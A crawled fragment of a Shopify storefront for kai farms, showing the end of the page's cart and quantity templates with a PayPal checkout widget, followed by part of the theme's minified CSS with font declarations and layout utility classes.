              <div class="grid__item md--up--one-half md--up--text-align--right mt3 md--up--mt0 ">

                {{#if cartDiscountsApplied}}
                  {{#each cartDiscounts}}
                    <p class="order-discount order-discount--title order-discount--ajax-cart  color--active-accent text-align--right">
                      <span class="visually-hidden">Discount:</span>{{ this.title }}<span class="ml1 ajaxcart__price">-{{{ this.formattedAmount }}}</span>
                    </p>
                  {{/each}}
                {{/if}}

                <div class="table full--w font-size--m mt1">
                  <div class="table-cell text-align--left md--up--text-align--right">
                    <p>Subtotal</p>
                  </div>
                  <div class="table-cell text-align--right">
                    <p>{{{totalPrice}}}</p>
                  </div>
                </div>
                <p class="font-size--xs md--up--font-size--s mt1">Shipping &amp; taxes calculated at checkout</p>
                <div class="grid grid--half-gutter">
                  <div class="grid__item text-align--right lg--up--two-thirds lg--up--push-one-third">
                    <input type="submit" name="checkout" class="checkout btn__ajax-checkout btn border--none p1 block full--w border--active-text bg--active-text color--active-text--overlay hv--active-accent--overlay hv-bg--active-accent hv--border--active-accent" value="Check Out" data-desktop-active-last-item>
                  </div>
                </div>

                
                <div class="grid grid--half-gutter mt1">
                  <div class="grid__item text-align--right lg--up--two-thirds lg--up--push-one-third">
                    <div class="additional_checkout_buttons"><div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:26429849636,&quot;countryCode&quot;:&quot;PH&quot;,&quot;merchantName&quot;:&quot;kai farms&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;AQHHFQKAJA5R4&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=PHP\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=AQHHFQKAJA5R4\u0026intent=authorize&quot;}}]" access-token="a01d1903292ec58c1d22f1b309d1c596" buyer-country="PH" buyer-locale="en" buyer-currency="PHP" shop-id="26429849636" cart-id="eb3040ed3dc1ffa31867e54b25acf133" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div></div>
                  </div>
                </div>
                
              </div>

            </div>

          </div>
        </div>
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <div class="relative font-size--s ">
        <button type="button" class="js-qty__adjust js-qty__adjust--minus bg--transparent border--transparent font-size--xs absolute top--0 left--0 full--h" data-id="{{key}}" data-qty="{{itemMinus}}">
          
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 64 64"><path d="M16 32v-2h32v2z"/></svg></span>
        </button>
        <input type="text" class="js-qty__num border--transparent bg--transparent text-align--center full--w font-size--m" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
        <button type="button" class="js-qty__adjust js-qty__adjust--plus  bg--transparent border--transparent  font-size--xs absolute top--0 right--0 full--h" data-id="{{key}}" data-qty="{{itemAdd}}">
          
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M30 30V15h2v15h15v2H32v15h-2V32H15v-2h15z"/></svg></span>
        </button>
      </div>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">
      <div class="relative font-size--s">
        <button type="button" class="js-qty__adjust js-qty__adjust--minus bg--transparent border--transparent font-size--xs absolute top--0 left--0 full--h" data-id="{{key}}" data-qty="{{itemMinus}}">
          
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 64 64"><path d="M16 32v-2h32v2z"/></svg></span>
        </button>
        <input type="text" class="js-qty__num border--transparent bg--transparent text-align--center full--w font-size--m" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
        <button type="button" class="js-qty__adjust js-qty__adjust--plus  bg--transparent border--transparent  font-size--xs  absolute top--0 right--0 full--h" data-id="{{key}}" data-qty="{{itemAdd}}">
          
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M30 30V15h2v15h15v2H32v15h-2V32H15v-2h15z"/></svg></span>
        </button>
      </div>
    </div>
  
  </script>
  
<script src="//kaifarms.ph/cdn/shop/t/2/assets/sections-pro.min.js?v=148027907583339427201612618166" type="text/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kaifarms.ph/cdn/shop/t/2/assets/theme.min.css?v=176924893573663837551759259731
body_size: 12202
content:


  
  
  

  @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  src: url("//kaifarms.ph/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2?h1=a2FpZmFybXMucGg&h2=a2FpLWZhcm1zLWVjb3N5c3RlbS5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=b99f4202fad356d45470c993bcfae03cdabdd74a822231962b7a1a46ee4a278a") format("woff2"),
       url("//kaifarms.ph/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff?h1=a2FpZmFybXMucGg&h2=a2FpLWZhcm1zLWVjb3N5c3RlbS5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=54d547e8f6986b62f007bd12358605171867083d4e222535b189f5efae2b3568") format("woff");
}

  @font-face {
  font-family: Trirong;
  font-weight: 400;
  font-style: normal;
  src: url("//kaifarms.ph/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2?h1=a2FpZmFybXMucGg&h2=a2FpLWZhcm1zLWVjb3N5c3RlbS5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=effecfd28fc4a4689aaa1c640d7a39919cfe1deed5dec56d9aa5e15defbe0421") format("woff2"),
       url("//kaifarms.ph/cdn/fonts/trirong/trirong_n4.97753898e63cd7e164ad614681eba2c7fe577190.woff?h1=a2FpZmFybXMucGg&h2=a2FpLWZhcm1zLWVjb3N5c3RlbS5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=394832b5486150637a6dccd32a646468082628dceda5882d331965137d0110da") format("woff");
}

  @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  src: url("//kaifarms.ph/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2?h1=a2FpZmFybXMucGg&h2=a2FpLWZhcm1zLWVjb3N5c3RlbS5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=b99f4202fad356d45470c993bcfae03cdabdd74a822231962b7a1a46ee4a278a") format("woff2"),
       url("//kaifarms.ph/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff?h1=a2FpZmFybXMucGg&h2=a2FpLWZhcm1zLWVjb3N5c3RlbS5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=54d547e8f6986b62f007bd12358605171867083d4e222535b189f5efae2b3568") format("woff");
}


    @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  src: url("//kaifarms.ph/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2?h1=a2FpZmFybXMucGg&h2=a2FpLWZhcm1zLWVjb3N5c3RlbS5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=9248b62e3b7ea49b5b5e7ccdc97c71ed212ea30c334ef5fbdc05090e9b02cd4a") format("woff2"),
       url("//kaifarms.ph/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff?h1=a2FpZmFybXMucGg&h2=a2FpLWZhcm1zLWVjb3N5c3RlbS5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=1ccf73b12084f841c215b3858b654a4966b7b2aae5106b55ea8813d31a95d0fd") format("woff");
}

  

  
    @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  src: url("//kaifarms.ph/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2?h1=a2FpZmFybXMucGg&h2=a2FpLWZhcm1zLWVjb3N5c3RlbS5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=f21cd09d991cc185416738cba3c5bee2cd89d3af91cc0f360de7e6be8d26caa0") format("woff2"),
       url("//kaifarms.ph/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff?h1=a2FpZmFybXMucGg&h2=a2FpLWZhcm1zLWVjb3N5c3RlbS5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=2b0b8cfcaa53078ac934f9d1bb7754b904ae0b036a31d32e98d96af8be3170d3") format("woff");
}

  

  
    @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  src: url("//kaifarms.ph/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2?h1=a2FpZmFybXMucGg&h2=a2FpLWZhcm1zLWVjb3N5c3RlbS5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=f972b6a5253cec60623d62e7e9608efa8e8223fa42b2143eb5cbf77864337850") format("woff2"),
       url("//kaifarms.ph/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff?h1=a2FpZmFybXMucGg&h2=a2FpLWZhcm1zLWVjb3N5c3RlbS5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=58573aff658f4028e3c00f2f9664242d2cf7e3ec3b6d550dffc32554b622faf6") format("woff");
}

  

  
  
  

  

/* Primary text overlay *//* Primary text accent overlay *//* Secondary text overlay */


  .m0{margin:0}.grid{*zoom:1;margin:0;margin-left:-60px;padding:0;list-style:none}.grid::after{content:'';display:table;clear:both}@media only screen and (min-width: 1400px){.grid{margin-left:-80px}}.grid__item{float:left;width:100%;padding-left:60px}@media only screen and (min-width: 1400px){.grid__item{padding-left:80px}}.grid__item[class*='--push']{position:relative}.grid--half-gutter{margin-left:-30px}.grid--half-gutter .grid__item{padding-left:30px}.grid--full{margin-left:0}.grid--full>.grid__item{padding-left:0}@media only screen and (max-width: 749px){.sm--grid__item{float:left;width:100%;padding-left:60px}}@media only screen and (max-width: 749px) and (min-width: 1400px){.sm--grid__item{padding-left:80px}}@media only screen and (max-width: 749px){.sm--grid__item[class*='--push']{position:relative}.sm--grid--half-gutter{margin-left:-30px}.sm--grid--half-gutter .grid__item{padding-left:30px}}@media only screen and (min-width: 480px){.pm--grid__item{float:left;width:100%;padding-left:60px}}@media only screen and (min-width: 480px) and (min-width: 1400px){.pm--grid__item{padding-left:80px}}@media only screen and (min-width: 480px){.pm--grid__item[class*='--push']{position:relative}}@media only screen and (min-width: 750px) and (max-width: 989px){.md--grid__item{float:left;width:100%;padding-left:60px}}@media only screen and (min-width: 750px) and (max-width: 989px) and (min-width: 1400px){.md--grid__item{padding-left:80px}}@media only screen and (min-width: 750px) and (max-width: 989px){.md--grid__item[class*='--push']{position:relative}}@media only screen and (max-width: 989px){.md--dn--grid__item{float:left;width:100%;padding-left:60px}}@media only screen and (max-width: 989px) and (min-width: 1400px){.md--dn--grid__item{padding-left:80px}}@media only screen and (max-width: 989px){.md--dn--grid__item[class*='--push']{position:relative}}@media only screen and (min-width: 750px){.md--up--grid__item{float:left;width:100%;padding-left:60px}}@media only screen and (min-width: 750px) and (min-width: 1400px){.md--up--grid__item{padding-left:80px}}@media only screen and (min-width: 750px){.md--up--grid__item[class*='--push']{position:relative}}@media only screen and (min-width: 990px) and (max-width: 1399px){.lg--grid__item{float:left;width:100%;padding-left:60px}}@media only screen and (min-width: 990px) and (max-width: 1399px) and (min-width: 1400px){.lg--grid__item{padding-left:80px}}@media only screen and (min-width: 990px) and (max-width: 1399px){.lg--grid__item[class*='--push']{position:relative}}@media only screen and (min-width: 990px){.lg--up--m0{margin:0}.lg--up--grid{*zoom:1;margin:0;margin-left:-60px;padding:0;list-style:none}.lg--up--grid::after{content:'';display:table;clear:both}}@media only screen and (min-width: 990px) and (min-width: 1400px){.lg--up--grid{margin-left:-80px}}@media only screen and (min-width: 990px){.lg--up--grid__item{float:left;width:100%;padding-left:60px}}@media only screen and (min-width: 990px) and (min-width: 1400px){.lg--up--grid__item{padding-left:80px}}@media only screen and (min-width: 990px){.lg--up--grid__item[class*='--push']{position:relative}}@media only screen and (min-width: 1400px){.wd--grid__item{float:left;width:100%;padding-left:60px}}@media only screen and (min-width: 1400px) and (min-width: 1400px){.wd--grid__item{padding-left:80px}}@media only screen and (min-width: 1400px){.wd--grid__item[class*='--push']{position:relative}}.one-whole{width:100%}.one-half{width:50%}.one-third{width:33.33333%}.two-thirds{width:66.66667%}.one-quarter{width:25%}.three-quarters{width:75%}.three-fifths{width:60%}.four-fifths{width:80%}.five-sixths{width:83.33333%}.seven-eighths{width:87.5%}.nine-twelfths{width:75%}.show{display:block !important}.hide{display:none !important}.text-center{text-align:center !important}.grid--uniform .one-half:nth-child(2n+1),.grid--uniform .one-third:nth-child(3n+1),.grid--uniform .one-quarter:nth-child(4n+1){clear:both}@media only screen and (max-width: 749px){.sm--one-whole{width:100%}.sm--one-half{width:50%}.grid--uniform .sm--one-half:nth-child(2n+1){clear:both}.sm--hide{display:none !important}}@media only screen and (min-width: 480px){.pm--one-half{width:50%}.pm--three-quarters{width:75%}.grid--uniform .pm--one-half:nth-child(2n+1){clear:both}}@media only screen and (min-width: 750px) and (max-width: 989px){.md--six-twelfths{width:50%}.grid--uniform .md--six-twelfths:nth-child(2n+1){clear:both}}@media only screen and (max-width: 989px){.md--dn--one-half{width:50%}.grid--uniform .md--dn--one-half:nth-child(2n+1){clear:both}.md--dn--hide{display:none !important}}@media only screen and (min-width: 750px){.md--up--one-whole{width:100%}.md--up--one-half{width:50%}.md--up--one-third{width:33.33333%}.md--up--one-quarter{width:25%}.md--up--four-fifths{width:80%}.md--up--one-sixth{width:16.66667%}.md--up--five-sixths{width:83.33333%}.grid--uniform .md--up--one-half:nth-child(2n+1),.grid--uniform .md--up--one-third:nth-child(3n+1),.grid--uniform .md--up--one-quarter:nth-child(4n+1),.grid--uniform .md--up--one-sixth:nth-child(6n+1){clear:both}.md--up--hide{display:none !important}}@media only screen and (min-width: 990px) and (max-width: 1399px){.lg--one-half{width:50%}.grid--uniform .lg--one-half:nth-child(2n+1){clear:both}}@media only screen and (min-width: 990px){.lg--up--one-whole{width:100%}.lg--up--one-half{width:50%}.lg--up--one-third{width:33.33333%}.lg--up--two-thirds{width:66.66667%}.lg--up--one-quarter{width:25%}.lg--up--two-quarters{width:50%}.lg--up--three-quarters{width:75%}.lg--up--one-fifth{width:20%}.lg--up--two-fifths{width:40%}.lg--up--three-fifths{width:60%}.lg--up--five-sixths{width:83.33333%}.lg--up--one-seventh{width:14.28571%}.lg--up--three-sevenths{width:42.85714%}.lg--up--four-sevenths{width:57.14286%}.lg--up--six-sevenths{width:85.71429%}.lg--up--seven-eighths{width:87.5%}.grid--uniform .lg--up--one-half:nth-child(2n+1),.grid--uniform .lg--up--one-third:nth-child(3n+1),.grid--uniform .lg--up--one-quarter:nth-child(4n+1),.grid--uniform .lg--up--one-fifth:nth-child(5n+1){clear:both}.lg--up--hide{display:none !important}}@media only screen and (min-width: 1400px){.wd--one-third{width:33.33333%}.wd--two-thirds{width:66.66667%}.wd--one-quarter{width:25%}.wd--seven-eighths{width:87.5%}.grid--uniform .wd--one-third:nth-child(3n+1),.grid--uniform .wd--one-quarter:nth-child(4n+1){clear:both}}@media only screen and (min-width: 990px){.lg--up--push-one-half{left:50%}.lg--up--push-one-third{left:33.33333%}}.flex{display:flex}.flex--wrap{flex-wrap:wrap}.flex--column{flex-direction:column}.flex--row-reverse{flex-direction:row-reverse}.items--start{align-items:flex-start}.items--end{align-items:flex-end}.items--center{align-items:center}.items--baseline{align-items:baseline}.items--stretch{align-items:stretch}.justify--start{justify-content:flex-start}.justify--center{justify-content:center}.justify--between{justify-content:space-between}.flex--1-basis-0{flex-basis:0;flex-grow:1}.flex--1{flex:1}.flex--grow--1{flex-grow:1}@media only screen and (max-width: 749px){.sm--items--start{align-items:flex-start}.sm--items--end{align-items:flex-end}.sm--items--center{align-items:center}.sm--items--baseline{align-items:baseline}.sm--items--stretch{align-items:stretch}}@media only screen and (min-width: 480px){.pm--items--start{align-items:flex-start}.pm--items--end{align-items:flex-end}.pm--items--center{align-items:center}.pm--items--baseline{align-items:baseline}.pm--items--stretch{align-items:stretch}}@media only screen and (min-width: 750px) and (max-width: 989px){.md--items--start{align-items:flex-start}.md--items--end{align-items:flex-end}.md--items--center{align-items:center}.md--items--baseline{align-items:baseline}.md--items--stretch{align-items:stretch}}@media only screen and (max-width: 989px){.md--dn--items--start{align-items:flex-start}.md--dn--items--end{align-items:flex-end}.md--dn--items--center{align-items:center}.md--dn--items--baseline{align-items:baseline}.md--dn--items--stretch{align-items:stretch}.md--dn--flex--1-basis-0{flex-basis:0;flex-grow:1}}@media only screen and (min-width: 750px){.md--up--flex{display:flex}.md--up--flex--column{flex-direction:column}.md--up--items--start{align-items:flex-start}.md--up--items--end{align-items:flex-end}.md--up--items--center{align-items:center}.md--up--items--baseline{align-items:baseline}.md--up--items--stretch{align-items:stretch}.md--up--flex--auto{flex:1 1 auto;min-height:0;min-width:0}}@media only screen and (min-width: 990px) and (max-width: 1399px){.lg--items--start{align-items:flex-start}.lg--items--end{align-items:flex-end}.lg--items--center{align-items:center}.lg--items--baseline{align-items:baseline}.lg--items--stretch{align-items:stretch}.lg--justify--center{justify-content:center}}@media only screen and (min-width: 990px){.lg--up--flex{display:flex}.lg--up--items--start{align-items:flex-start}.lg--up--items--end{align-items:flex-end}.lg--up--items--center{align-items:center}.lg--up--items--baseline{align-items:baseline}.lg--up--items--stretch{align-items:stretch}.lg--up--self--end{align-self:flex-end}.lg--up--justify--end{justify-content:flex-end}.lg--up--flex--1{flex:1}.lg--up--flex--grow--0{flex-grow:0}}@media only screen and (min-width: 1400px){.wd--items--start{align-items:flex-start}.wd--items--end{align-items:flex-end}.wd--items--center{align-items:center}.wd--items--baseline{align-items:baseline}.wd--items--stretch{align-items:stretch}}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,footer,header,main,menu,nav,section{display:block}progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;color:rgb(22, 35, 23)}a:active,a:hover{outline:0}b,strong{font-weight:700}h1{font-size:2em;margin:0.67em 0}small{font-size:80%}sub{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}img{border:0;max-width:100%;height:auto}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}code,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,.disclosure__toggle,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select,.disclosure__toggle{text-transform:none}button,html input[type='button'],input[type='reset'],input[type='submit']{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0}input[type='number']::-webkit-inner-spin-button,input[type='number']::-webkit-outer-spin-button{height:auto}input[type='search']{-webkit-appearance:textfield;box-sizing:content-box}input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,*::before,*::after{box-sizing:border-box}*,*::before,*::after{-ms-overflow-style:-ms-autohiding-scrollbar}.row::after{content:' '}.align--baseline{vertical-align:baseline}.align--top{vertical-align:top}.align--middle{vertical-align:middle}.align--bottom{vertical-align:bottom}@media only screen and (max-width: 989px){.md--dn--align--top{vertical-align:top}.md--dn--align--middle{vertical-align:middle}}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.sticky{position:-webkit-sticky;position:sticky}.top--0{top:0}.right--0{right:0}.bottom--0{bottom:0}.left--0{left:0}.z1{z-index:1}.z2{z-index:2}.z3{z-index:3}.z4{z-index:4}.is-transitioning{display:block !important;visibility:visible !important}@media only screen and (max-width: 989px){.md--dn--bottom--0{bottom:0}}@media only screen and (min-width: 750px){.md--up--absolute{position:absolute}.md--up--top--0{top:0}.md--up--left--0{left:0}.md--up--top--half{top:50%;transform:translateY(-50%)}}@media only screen and (min-width: 990px){.lg--up--relative{position:relative}.lg--up--absolute{position:absolute}.lg--up--fixed{position:fixed}.lg--up--sticky{position:-webkit-sticky;position:sticky}.lg--up--top--0{top:0}.lg--up--left--0{left:0}}.border{border-style:solid;border-width:1px}.border--none{border:0}.hide{clip:rect(1px, 1px, 1px, 1px);height:0;overflow:hidden;width:0;padding:0 !important}@media only screen and (max-width: 749px){.sm--hide{display:none !important}}@media only screen and (min-width: 750px){.md--up--hide{display:none !important}}@media only screen and (max-width: 989px){.md--dn--hide{display:none !important}}@media only screen and (min-width: 990px){.lg--up--hide{display:none !important}}.inline{display:inline}.block{display:block}.inline-block{display:inline-block}.table{display:table}.table-cell{display:table-cell}.table--fixed{table-layout:fixed}.overflow--hidden{overflow:hidden}.overflow--scroll{overflow:scroll}.left{float:left}.right{float:right}.fit{max-width:100%}.full{height:100%;width:100%}.full--h{height:100%}.full--w{width:100%}.full--vh{height:100vh}.full--vw{width:100vw}.text-align--center{text-align:center}.text-align--left{text-align:left}.text-align--right{text-align:right}.max-width--1{max-width:24rem}.max-width--2{max-width:32rem}.max-width--3{max-width:48rem}.max-width--4{max-width:64rem}.max-width--5{max-width:80rem}.border-box{box-sizing:border-box}.bg-cover{background-position:center center !important;background-size:cover !important}@media only screen and (max-width: 989px){.md--dn--table{display:table}.md--dn--table-cell{display:table-cell}.md--dn--text-align--right{text-align:right}}@media only screen and (min-width: 750px){.md--up--overflow--y-scroll{overflow-y:scroll}.md--up--full--h{height:100%}.md--up--text-align--right{text-align:right}}@media only screen and (min-width: 990px){.lg--up--inline-block{display:inline-block}.lg--up--table{display:table}.lg--up--table-cell{display:table-cell}.lg--up--full{height:100%;width:100%}.lg--up--text-align--center{text-align:center}.lg--up--text-align--left{text-align:left}.lg--up--text-align--right{text-align:right}.lg--up--max-width--4{max-width:64rem}}.media{overflow:hidden;_overflow:visible;zoom:1}.cursor--default{cursor:default}.pointer{cursor:pointer}@media only screen and (min-width: 750px){.md--up--pointer{cursor:pointer}}.debug{position:absolute;z-index:100;top:0;max-width:100vw;overflow:scroll;font-size:12px}.ready{-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=" + ($dec * 100) + ")';filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.visually-hidden{position:absolute !important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0)}.label-hidden{position:absolute !important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0)}.no-js:not(html){display:none}.no-js .no-js:not(html){display:block}.offscreen{position:fixed !important;left:-9999px !important;display:inline !important}.no-js .js{display:none}.supports-no-cookies:not(html){display:none}.supports-no-cookies .supports-no-cookies:not(html){display:block}.supports-no-cookies .supports-cookies{display:none}.skip-link:focus{position:absolute !important;overflow:auto;width:auto;height:auto;margin:0;clip:auto;z-index:10000;padding:15px;background-color:rgb(255, 251, 234);color:rgb(22, 35, 23);transition:none}.invisible{-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=" + ($dec * 100) + ")';filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.opacity--1{-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=" + ($dec * 100) + ")';filter:alpha(opacity=10);-moz-opacity:.1;-khtml-opacity:.1;opacity:.1}.hr{height:1px;border-style:none}.color--black-text{color:#000}.bg--black-text{background-color:#000}.border--black-text{border:1px solid #000}.border-bottom--black-text{border-bottom:1px solid #000}.hv--border-bottom--black-text:hover{border-bottom:1px solid #000}.hv--span--border-bottom--black-text:hover span{border-bottom:1px solid #000}.hv--div--border-bottom--black-text:hover>div{border-bottom:1px solid #000}.color--white-text{color:#fff}.bg--white-text{background-color:#fff}.border--white-text{border:1px solid #fff}.border-bottom--white-text{border-bottom:1px solid #fff}.hv--border-bottom--white-text:hover{border-bottom:1px solid #fff}.hv--span--border-bottom--white-text:hover span{border-bottom:1px solid #fff}.hv--div--border-bottom--white-text:hover>div{border-bottom:1px solid #fff}.color--white-accent{color:rgb(153, 167, 100)}.bg--white-accent{background-color:rgb(153, 167, 100)}.hv--white-accent:hover{color:rgb(153, 167, 100)}.hv-bg--white-accent:hover{background-color:rgb(153, 167, 100)}.hv--border--white-accent:hover{border:1px solid rgb(153, 167, 100)}.hv--border-bottom--white-accent:hover{border-bottom:1px solid rgb(153, 167, 100)}.bg--placeholder-light{background-color:rgba(255,255,255,0.1)}.bg--placeholder-dark{background-color:rgba(0,0,0,0.1)}.bg--transparent{background-color:rgba(0,0,0,0)}.border--transparent{border:1px solid rgba(0,0,0,0)}.border-bottom--transparent{border-bottom:1px solid rgba(0,0,0,0)}.color--primary-text{color:rgb(22, 35, 23)}.bg--primary-text{background-color:rgb(22, 35, 23)}.border--primary-text{border:1px solid rgb(22, 35, 23)}.border-bottom--primary-text{border-bottom:1px solid rgb(22, 35, 23)}.hv--border-bottom--primary-text:hover{border-bottom:1px solid rgb(22, 35, 23)}.hv--span--border-bottom--primary-text:hover span{border-bottom:1px solid rgb(22, 35, 23)}.hv--div--border-bottom--primary-text:hover>div{border-bottom:1px solid rgb(22, 35, 23)}.bg--primary-background{background-color:rgb(255, 251, 234)}.color--primary-accent{color:rgb(153, 167, 100)}.bg--primary-accent{background-color:rgb(153, 167, 100)}.hv--primary-accent:hover{color:rgb(153, 167, 100)}.hv-bg--primary-accent:hover{background-color:rgb(153, 167, 100)}.hv--border--primary-accent:hover{border:1px solid rgb(153, 167, 100)}.hv--border-bottom--primary-accent:hover{border-bottom:1px solid rgb(153, 167, 100)}.color--primary-meta{color:rgb(177, 169, 167)}.color--primary-text--overlay{color:rgb(255, 251, 234)}.color--primary-accent--overlay{color:rgb(0, 0, 0)}.hv--primary-accent--overlay:hover{color:rgb(0, 0, 0)}.color--secondary-text{color:rgb(255, 251, 234)}.bg--secondary-text{background-color:rgb(255, 251, 234)}.border--secondary-text{border:1px solid rgb(255, 251, 234)}.border-bottom--secondary-text{border-bottom:1px solid rgb(255, 251, 234)}.hv--border-bottom--secondary-text:hover{border-bottom:1px solid rgb(255, 251, 234)}.hv--span--border-bottom--secondary-text:hover span{border-bottom:1px solid rgb(255, 251, 234)}.hv--div--border-bottom--secondary-text:hover>div{border-bottom:1px solid rgb(255, 251, 234)}.bg--secondary-background{background-color:rgb(233, 114, 60)}.color--secondary-accent{color:rgb(255, 251, 234)}.bg--secondary-accent{background-color:rgb(255, 251, 234)}.hv--secondary-accent:hover{color:rgb(255, 251, 234)}.hv-bg--secondary-accent:hover{background-color:rgb(255, 251, 234)}.hv--border--secondary-accent:hover{border:1px solid rgb(255, 251, 234)}.hv--border-bottom--secondary-accent:hover{border-bottom:1px solid rgb(255, 251, 234)}.color--secondary-meta{color:rgb(244, 179, 214)}.color--secondary-text--overlay{color:rgb(233, 114, 60)}.color--secondary-accent--overlay{color:rgb(0, 0, 0)}.hv--secondary-accent--overlay:hover{color:rgb(0, 0, 0)}.color--tertiary-text{color:rgb(255, 251, 234)}.bg--tertiary-text{background-color:rgb(255, 251, 234)}.border--tertiary-text{border:1px solid rgb(255, 251, 234)}.border-bottom--tertiary-text{border-bottom:1px solid rgb(255, 251, 234)}.hv--border-bottom--tertiary-text:hover{border-bottom:1px solid rgb(255, 251, 234)}.hv--span--border-bottom--tertiary-text:hover span{border-bottom:1px solid rgb(255, 251, 234)}.hv--div--border-bottom--tertiary-text:hover>div{border-bottom:1px solid rgb(255, 251, 234)}.bg--tertiary-background{background-color:rgb(153, 167, 100)}.color--tertiary-accent{color:rgb(244, 179, 214)}.bg--tertiary-accent{background-color:rgb(244, 179, 214)}.hv--tertiary-accent:hover{color:rgb(244, 179, 214)}.hv-bg--tertiary-accent:hover{background-color:rgb(244, 179, 214)}.hv--border--tertiary-accent:hover{border:1px solid rgb(244, 179, 214)}.hv--border-bottom--tertiary-accent:hover{border-bottom:1px solid rgb(244, 179, 